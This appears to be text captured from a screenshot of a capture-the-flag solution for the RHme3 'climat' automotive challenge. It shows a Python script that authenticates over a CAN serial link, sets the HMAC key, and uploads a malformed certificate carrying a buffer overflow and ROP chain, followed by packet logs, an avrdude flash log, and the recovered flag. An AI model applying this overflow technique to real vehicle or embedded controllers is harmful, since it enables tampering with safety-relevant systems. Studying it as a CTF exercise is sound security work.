 climat.py (~/Desktop/ctf/rhme3/climat)
File Edit View Search Tools Documents Help
climat_controller.md
climat.py
resp=struct.pack("Q",resp)
send_pack(can,"\x27\x00"+resp,0x665) #send resp
id,data=recv_pack(can)
def set_hmac_ff(can):
send_pack(can,"\x31\x01\x43\x01",0x665) #set hmac key to 0xff
id,data=recv_pack(can)
def write_cert(can,cert):
sz=len(cert)
addr=0x40
hdr=struct.pack("HH",addr,sz)
send_pack(can,"\x3d\x22"+hdr+cert,0x665)
id,data=recv_pack(can)
def gen_cert(rop_payload):
cert_name="1"
cert_name="\x80"+chr(len(cert_name))+cert_name
curve_name="\x00"*(108)+rop_payload
curve_name="\x81"+chr(len(curve_name))+curve_name
magic="3"
magic="\x82"+chr(len(magic))+magic
key="4"*0x31
key="\x83"+chr(len(key))+key
sig="5"*0x20
sig="\x84"+chr(len(sig))+sig
cert=cert_name+curve_name+magic+key+sig
cert="\x30"+chr(len(cert))+cert
return cert
#can=serial.Serial(port="COM11",baudrate=115200)
can=serial.Serial(port="/dev/ttyUSB1",baudrate=115200)
while can.readline()!="CAN init OK\n":
pass
cert=gen_cert("\x00\x4c\x68"+"\x01"*3+"\x00\x8b\xb2"+"\x01"*3+"\x00\x92\x5d"+"\x12\x72"+"\x00\x92\x59"+"\x01"*4+"\x00\x8b\xb8")
#cert=gen_cert("\x00\x4e\xe9") #print "It's dangerous to go alone! take this."
auth(can)
set_hmac_ff(can)
write_cert(can,cert)
vg@tt-100ABC ~/Desktop/ctf/rhme3/climat
vg@tt-100ABC ~/Desktop/ctf/rhme3/climat $ python climat.py
0x665 2701
0x666 6701851cc76700000000
challange:  0x67c71c85
sending resp 0x9fb574f
0x665 27004f57fb0900000000
0x666 6700
0x665 31014301
0x666 7101430101
0x666 7d224000e600
vg@tt-100ABC ~/Desktop/ctf/rhme3/climat $
vg@tt-100ABC ~/Desktop/ctf/rhme3/climat
avrdude: AVR device initialized and ready to accept instructions
Reading | ################################################## | 100% 0.00s
avrdude: Device signature = 0x1e9746 (probably x128a4u)
avrdude: reading input file "exploitation2.hex"
avrdude: input file exploitation2.hex auto detected as Intel Hex
avrdude: writing flash (77056 bytes):
Writing | | 0% 0.00savrdude:
stk500_getsync() attempt 1 of 10: not in sync: resp=0x15
Writing | ################################################## | 100% 31.35s
avrdude: 77056 bytes of flash written
avrdude done.  Thank you.
vg@tt-100ABC ~/Desktop/ctf/rhme3/climat $ miniterm.py /dev/ttyUSB0 115200
--- Miniterm on /dev/ttyUSB0  115200,8,N,1 ---
--- Quit: Ctrl+] | Menu: Ctrl+T | Help: Ctrl+T followed by Ctrl+H ---
Initializing...
Initialization complete
Initializing...
1717202f0d3732fb6ce810f7ccf27ad3